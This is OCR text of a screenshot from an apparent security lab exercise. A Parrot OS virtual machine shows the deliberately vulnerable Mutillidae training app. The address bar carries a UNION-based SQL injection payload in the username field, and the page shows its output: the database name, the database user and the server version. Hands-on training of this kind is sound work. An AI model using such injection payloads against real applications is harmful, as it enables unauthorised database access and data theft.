 parrot os [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Oct 31, 13:52
10.49.100.53/mutillidae/i
Inbox (898) - agilan4413@
http://10.49.100.53/mutillidae/index.php?page=user-info.php&username=agilan'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=agilan
Password=agilan
Signature=agilan
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Browser: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Menu Mozilla Firefox [Parrot Terminal]
Right Ctrl
22
WhatsApp
LAB08: S...
Oracle V...
parrot o...
metaspl...
README...
ENG
IN
Fri 31 Oct | 01:52